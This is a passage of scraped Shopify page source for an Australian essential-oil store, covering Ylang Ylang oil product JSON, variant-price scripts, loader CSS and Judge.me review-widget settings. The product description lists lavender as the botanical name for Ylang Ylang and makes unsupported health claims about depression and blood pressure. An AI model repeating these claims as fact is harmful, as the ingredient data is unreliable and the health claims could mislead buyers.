Title"],"price":2399,"weight":45,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048057230","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Ylang-Ylang-2_720x_95a78a5b-9cfb-4f50-acf0-5af9a43d1c35.webp?v=1764747105","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Ylang-Ylang-V07_720x_0e110590-c9cc-4c61-9049-40939a3fd000.webp?v=1764747107"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104","options":["Title"],"media":[{"alt":"Eco. Ylang Ylang Pure Essential Oil - 10ml - Sleep Dreams","id":25891293626555,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/ylang_ylang_2048x_294eb495-2a41-48f9-a78b-511c41d22135.webp?v=1764747104","width":1200},{"alt":"Eco. Ylang Ylang Pure Essential Oil - 10ml - Sleep Dreams","id":25891293659323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/YlangYlang_720x_563880d3-36af-4523-bd72-80bf8ce8767e.webp?v=1764747103","width":720},{"alt":"Eco. Ylang Ylang Pure Essential Oil - 10ml - Sleep Dreams","id":25891293692091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Ylang-Ylang-2_720x_95a78a5b-9cfb-4f50-acf0-5af9a43d1c35.webp?v=1764747105"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Ylang-Ylang-2_720x_95a78a5b-9cfb-4f50-acf0-5af9a43d1c35.webp?v=1764747105","width":720},{"alt":"Eco. Ylang Ylang Pure Essential Oil - 10ml - Sleep Dreams","id":25891293724859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Ylang-Ylang-V07_720x_0e110590-c9cc-4c61-9049-40939a3fd000.webp?v=1764747107"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Ylang-Ylang-V07_720x_0e110590-c9cc-4c61-9049-40939a3fd000.webp?v=1764747107","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eA deep floral aroma to slow the breath.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eYlang Ylang Essential Oil is quite sedating and may help with feelings of depression, irritation and anger. Known for its soothing and comforting qualities, Ylang Ylang can have a calming effect on the nervous system and an uplifting effect on your mood.\u003c\/p\u003e\n\u003cli\u003eMay improve mood.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMay help lower blood pressure.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote relaxation.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSaid to be Aphrodisiac.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMay soften the skin and generally improve skin appearance.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name: \u003cspan\u003eLavandula x intermedia, Lavandula angustifolia.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of Ylang ylang essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMassage:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eUse a 2.5% dilution; 15 drops per 30ml carrier oil.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHand or foot bath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFace massage:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eUse 1 drop in 10ml carrier oil.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompress:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water. For treating inflammation or to cool down use cold to room temperature water. For aching tight muscles use warm to hot water. Agitate a face washer in the water, wring out excess moisture and apply washer to the affected area. Repeat two or three times as the compress cools down or warms up.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSteam Treatment:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of steaming hot water. Place your face close to the bowl and cover the back of your head and bowl with a towel to trap the aromatic vapours. Caution due to risk of burns or scalding and keep eyes covered during treatment.\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657595109563][1].variants.find(item => item.id.toString() == "43379320619195").variantPrice = '$23.99';
          jsonData[7657595109563][1].variants.find(item => item.id.toString() == "43379320619195").variantComparePrice = '';
          jsonData[7657595109563][1].variants.find(item => item.id.toString() == "43379320619195").variantPriceWithCurrency = '$23.99 AUD';
          jsonData[7657595109563][1].variants.find(item => item.id.toString() == "43379320619195").variantComparePriceWithCurrency = '';
          jsonData[7657595109563][1].variants.find(item => item.id.toString() == "43379320619195").eoshVariantPrice = '23';
        
      
    

    var totalPages = 1;totalPages = "1"
    

    

     var variator = {
         setting: {
           totalProductCount: '33',
           moneyFormat: '${{amount}}',
           moneyWithCurrencyFormat: '${{amount}} AUD',
           totalPages: totalPages        },
           eoshVariatorData: JSON.stringify(jsonData),
     }

    window.variator = variator

</script>

<style id="eosh-styles">
  #product-grid .grid__item:not(.eosh-content-loaded #product-grid .grid__item),
  .product-grid li:not(.eosh-content-loaded .product-grid li),
  .grid .grid-product:not(.eosh-content-loaded .grid .grid-product),
  .collection-listing .product-block:not(.eosh-content-loaded .collection-listing .product-block),
  .grid li.grid__item:not(.eosh-content-loaded .grid li.grid__item),
  .featured-collections__products .featured-collections__item:not(.eosh-content-loaded .featured-collections__products .featured-collections__item),
  .grid-link__container .grid__item:not(.eosh-content-loaded .grid-link__container .grid__item),
  .card-list .card:not(.eosh-content-loaded .card-list .card),
  .list-view-items .list-view-item:not(.eosh-content-loaded .list-view-items .list-view-item),
  .collection-grid .product-item:not(.eosh-content-loaded .collection-grid .product-item),
  .grid.grid--uniform .grid__item:not(.eosh-content-loaded .grid.grid--uniform .grid__item),
  .grid-uniform .grid__item:not(.eosh-content-loaded .grid-uniform .grid__item),
  /* .product-list .product-card:not(.eosh-content-loaded .product-list .product-card), */
  .grid-uniform .grid-item:not(.eosh-content-loaded .grid-uniform .grid-item),
  .collection__cards .o-layout__item:not(.eosh-content-loaded .collection__cards .o-layout__item),
  .product-loop .product-rows:not(.eosh-content-loaded .product-loop .product-rows),
  ul.collection__grid li.collection__grid-item:not(.eosh-content-loaded ul.collection__grid li.collection__grid-item),
  .product-grid-border-fix .site-box:not(.eosh-content-loaded .product-grid-border-fix .site-box),
  .search-results .search-item:not(.eosh-content-loaded .search-results .search-item),
  ul.collection.block-grid li:not(.eosh-content-loaded ul.collection.block-grid li),
  #ProductGridContainer ol>li:not(.eosh-content-loaded #ProductGridContainer ol>li),
  .container .thumbnail:not(.eosh-content-loaded .container .thumbnail),
  .productgrid--items .productgrid--item:not(.eosh-content-loaded .productgrid--items .productgrid--item),
  #main-collection-product-grid .product-index:not(.eosh-content-loaded #main-collection-product-grid .product-index),
  .grid__wrapper .product-index:not(.eosh-content-loaded .grid__wrapper .product-index),
  .search__list .search_list-item:not(.eosh-content-loaded .search__list .search_list-item),
  .product-list .product-block:not(.eosh-content-loaded .product-list .product-block),
  .search__results .search__result:not(.eosh-content-loaded .search__results .search__result),
  #product-loop .product-index:not(.eosh-content-loaded #product-loop .product-index),
  .search__results .product-item:not(.eosh-content-loaded .search__results .product-item),
  .featured-collection--products .product--root:not(.eosh-content-loaded .featured-collection--products .product--root),
  .search-results--products .product--root:not(.eosh-content-loaded .search-results--products .product--root),
  #product-grid .collection-product-card:not(.eosh-content-loaded #product-grid .collection-product-card),
  div.list-item:not(.eosh-content-loaded div.list-item),
  div.collection-toggle:not(.eosh-content-loaded div.collection-toggle),
  .products li.column:not(.eosh-content-loaded .products li.column),
  #collectionPr .gitem:not(.eosh-content-loaded #collectionPr .gitem),
  ul.grid > li.js-pagination-result:not(.eosh-content-loaded ul.grid > li.js-pagination-result),
  #CollectionProductGrid .col-6:not(.eosh-content-loaded #CollectionProductGrid .col-6),
  .grid.grid--uniform .grid__item.grid-product:not(.eosh-content-loaded .grid.grid--uniform .grid__item.grid-product),
  .grid-display .product-item:not(.eosh-content-loaded .grid-display .product-item),
  .search-template__results .search-template__item:not(.eosh-content-loaded .search-template__results .search-template__item),
  #product-grid .col-sp-6:not(.eosh-content-loaded #product-grid .col-sp-6),
  .grid .js-pagination-result:not(.eosh-content-loaded .grid .js-pagination-result),
  .product-list product-block:not(.eosh-content-loaded .product-list product-block),
  .search-results--products .product--root:not(.eosh-content-loaded .search-results--products .product--root),
  #product-loop .product-index:not(.eosh-content-loaded #product-loop .product-index),
  #product-grid .collection-product-card:not(.eosh-content-loaded #product-grid .collection-product-card),
  .collection-results .collection-product-card:not(.eosh-content-loaded .collection-results .collection-product-card),
  .collection__grid #product-grid .grid__itemcard-product:not(.eosh-content-loaded .collection__grid #product-grid .grid__itemcard-product),
  .shop__products-grid .shop__grid-item:not(.eosh-content-loaded .shop__products-grid .shop__grid-item),
  #product-grid product-card:not(.eosh-content-loaded #product-grid product-card),
  .product-list__inner .product-item:not(.eosh-content-loaded .product-list__inner .product-item),
  .productListing li.product:not(.eosh-content-loaded .productListing li.product),
  .grid.grid--uniform .grid__item.grid-product:not(.eosh-content-loaded .grid.grid--uniform .grid__item.grid-product),
  .grid__item .grid:not(.eosh-content-loaded .grid__item .grid),
  .productListing  li.product.scroll-trigger:not(.eosh-content-loaded .productListing  li.product.scroll-trigger),
  #main-collection-product-grid > .\\#column:not(.eosh-content-loaded #main-collection-product-grid > .\\#column),
  .t4s-products .t4s-product:not(.eosh-content-loaded .t4s-products .t4s-product),
  .grid.grid--products > .grid__item:not(.eosh-content-loaded .grid.grid--products > .grid__item),
  .products li.column:not(.eosh-content-loaded .products li.column),
  .splide__list .splide__slide:not(.eosh-content-loaded .splide__list .splide__slide),
  #results ul.grid li:not(.eosh-content-loaded #results ul.grid li),
  .featured-collection-items slider-component .col-sp-6:not(.eosh-content-loaded .featured-collection-items slider-component .col-sp-6),
  .slider__grid .slider__item:not(.eosh-content-loaded .slider__grid .slider__item),
  .swiper-container .product-carousel__wrapper .collection-product-card:not(.eosh-content-loaded .swiper-container .product-carousel__wrapper .collection-product-card),
  .collection__grid .card-product:not(.eosh-content-loaded .collection__grid .card-product),
  .card-carousel__container .card-carousel__slide:not(.eosh-content-loaded .card-carousel__container .card-carousel__slide),
  .products.row product-card:not(.eosh-content-loaded .products.row product-card),
  .grid-flex .product-block.one-quarter:not(.eosh-content-loaded .grid-flex .product-block.one-quarter),
  .grid.grid--layout .product-item:not(.eosh-content-loaded .grid.grid--layout .product-item),
  .new-grid.product-grid is-land:not(.eosh-content-loaded .new-grid.product-grid is-land),
  .grid .product-grid-item.grid__item:not(.eosh-content-loaded .grid .product-grid-item.grid__item),
  ul.grid li.relative.group:not(.eosh-content-loaded ul.grid li.relative.group),
  /* hdt-reval-items > hdt-card-product:not(.eosh-content-loaded hdt-reval-items > hdt-card-product), */
  #collection li:not(.eosh-content-loaded #collection li),
  motion-list .product-card--card:not(.eosh-content-loaded motion-list .product-card--card),
  #shopify-section-collection_page .pr_grid_item:not(.eosh-content-loaded #shopify-section-collection_page .pr_grid_item),
  .ProductList .Grid__Cell:not(.eosh-content-loaded .ProductList .Grid__Cell),
  .product-list .prod-block:not(.eosh-content-loaded .product-list .prod-block),
  .shop-products-wrap .shop-products-item:not(.eosh-content-loaded .shop-products-wrap .shop-products-item ),
  .products .clm:not(.eosh-content-loaded .products .clm ),
  .collection__grid-wrapper .collection__item:not(.eosh-content-loaded .collection__grid-wrapper .collection__item),
  .product-loop .product-loop__item:not(.eosh-content-loaded .product-loop .product-loop__item),
  .grid-uniform .trans-product:not(.eosh-content-loaded .grid-uniform .trans-product),
  .collection .product:not(.eosh-content-loaded .collection .product),
  x-grid#ajaxSection > x-cell:not(.eosh-content-loaded x-grid#ajaxSection > x-cell),
  .collection-grid__wrapper .grid > div:not(.eosh-content-loaded .collection-grid__wrapper .grid > div),
  .boost-sd__product-list .boost-sd__product-item:not(.eosh-content-loaded .boost-sd__product-list .boost-sd__product-item),
  .grid article:not(.eosh-content-loaded .grid article),
  #CollectionProductGrid > div:not(.eosh-content-loaded #CollectionProductGrid > div),
  .products__row .products__col:not(.eosh-content-loaded .products__row .products__col),
  .collection__products .js-grid > div:not(.eosh-content-loaded .collection__products .js-grid > div),
  .f-grid .f-column:not(.eosh-content-loaded .f-grid .f-column),
  .product-grid collection-promo-card:not(.eosh-content-loaded .product-grid collection-promo-card),
  #product-grid.tpt-grid .tpt-grid_item:not(.eosh-content-loaded #product-grid.tpt-grid .tpt-grid_item),
  .resource-list--grid .resource-list__item:not(.eosh-content-loaded .resource-list--grid .resource-list__item),
  .ul.products-collection-grid li
  {
    opacity: 0 !important;
  }

  .eosh-loader-wrapper {
    position: absolute;
    left: 50%;
    margin-top: 10px;
    width: 37px;
    height: 37px;
  }
  .eosh-product-loader {
    width: 100%;
    height: 100%;
    display: block !important;
    border-radius: 50%;
    z-index: 100;
    list-style: none;
    background: radial-gradient(farthest-side,#000 94%,#0000) top/4px 4px no-repeat,
            conic-gradient(#0000 30%,#000);
    -webkit-mask: radial-gradient(farthest-side,#0000 calc(100% - 4px),#000 0);
    animation: eosh-product-loader .6s infinite linear;
  }
  @keyframes eosh-product-loader {
    100% {
      transform: rotate(1turn);
    }
  }
  @keyframes eosh-loader {
    from: {
      transform: rotate(180deg);
    }
    to {
      transform: rotate(-180deg);
    }
  }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#02B49C","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your 